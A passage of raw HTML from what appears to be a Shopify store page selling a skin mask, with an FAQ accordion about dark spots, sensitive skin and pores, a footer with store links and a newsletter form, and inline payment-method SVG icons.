      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      Will this mask help with dark spots and uneven skin tone?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_rWY8hy-template--23847432913182__collapsible_content_pCwc7V"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_rWY8hy-template--23847432913182__collapsible_content_pCwc7V"
                  >
                    <p>Absolutely! This mask is specifically designed to reduce dark spots and promote a more even complexion.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--23847432913182__collapsible_content_pCwc7V"
                
              >
                <details
                  id="Details-collapsible_row_wQUCTQ-template--23847432913182__collapsible_content_pCwc7V"
                  
                >
                  <summary id="Summary-collapsible_row_wQUCTQ-template--23847432913182__collapsible_content_pCwc7V">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      Is it suitable for sensitive skin?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_wQUCTQ-template--23847432913182__collapsible_content_pCwc7V"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_wQUCTQ-template--23847432913182__collapsible_content_pCwc7V"
                  >
                    <p>Yes, our formula is gentle yet effective, making it safe for most skin types, including sensitive skin.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--23847432913182__collapsible_content_pCwc7V"
                
              >
                <details
                  id="Details-collapsible_row_ARg6qJ-template--23847432913182__collapsible_content_pCwc7V"
                  
                >
                  <summary id="Summary-collapsible_row_ARg6qJ-template--23847432913182__collapsible_content_pCwc7V">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      How long does it take to see results?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_ARg6qJ-template--23847432913182__collapsible_content_pCwc7V"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_ARg6qJ-template--23847432913182__collapsible_content_pCwc7V"
                  >
                    <p>Many customers report seeing visible improvements in skin brightness, tone, and hydration after just one use.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion container-color-scheme-template--23847432913182__collapsible_content_pCwc7V"
                
              >
                <details
                  id="Details-collapsible_row_WWEgGi-template--23847432913182__collapsible_content_pCwc7V"
                  
                >
                  <summary id="Summary-collapsible_row_WWEgGi-template--23847432913182__collapsible_content_pCwc7V">
                    <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                    <h3 class="accordion__title h4">
                      Does this mask help with pores and blackheads?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_WWEgGi-template--23847432913182__collapsible_content_pCwc7V"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_WWEgGi-template--23847432913182__collapsible_content_pCwc7V"
                  >
                    <p>Yes, it works to minimize pores and remove blackheads, leaving your skin smoother and clearer.</p>
                    
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.nestsandco.com/cdn/shop/t/8/assets/section-promo-popup.css?v=175993886525155844911731183987" rel="stylesheet" type="text/css" media="all" />
<link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-newsletter.css?v=180884587654672216131731183986" rel="stylesheet" type="text/css" media="all" />
<link href="//www.nestsandco.com/cdn/shop/t/8/assets/newsletter-section.css?v=34202919601334509171731183986" rel="stylesheet" type="text/css" media="all" />
<link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101731183986" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23847432978718__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.nestsandco.com/cdn/shop/t/8/assets/section-footer.css?v=62500012057406143751731183986" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.nestsandco.com/cdn/shop/t/8/assets/component-newsletter.css?v=180884587654672216131731183986" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.nestsandco.com/cdn/shop/t/8/assets/component-list-menu.css?v=151968516119678728991731183985" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.nestsandco.com/cdn/shop/t/8/assets/component-list-payment.css?v=69253961410771838501731183985" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.nestsandco.com/cdn/shop/t/8/assets/component-list-social.css?v=52211663153726659061731183986" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.nestsandco.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101731183986" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.nestsandco.com/cdn/shop/t/8/assets/disclosure.css?v=646595190999601341731183986" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.nestsandco.com/cdn/shop/t/8/assets/component-card.css?v=857354030700666751731183985" media="print" onload="this.media='all'">

<noscript><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-newsletter.css?v=180884587654672216131731183986" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-list-menu.css?v=151968516119678728991731183985" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-list-payment.css?v=69253961410771838501731183985" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-list-social.css?v=52211663153726659061731183986" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-rte.css?v=73443491922477598101731183986" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.nestsandco.com/cdn/shop/t/8/assets/disclosure.css?v=646595190999601341731183986" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-card.css?v=857354030700666751731183985" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23847432978718__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23847432978718__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--23847432978718__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en-gb/pages/shipping"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              SHIPPING
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              REFUND POLICY 
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              CONTACT US
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              PRIVACY POLICY
                            </a>
                          </li><li>
                            <a
                              href="/en-gb/apps/track123"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              TRACK ORDER
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/en-gb/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--23847432978718__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--23847432978718__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 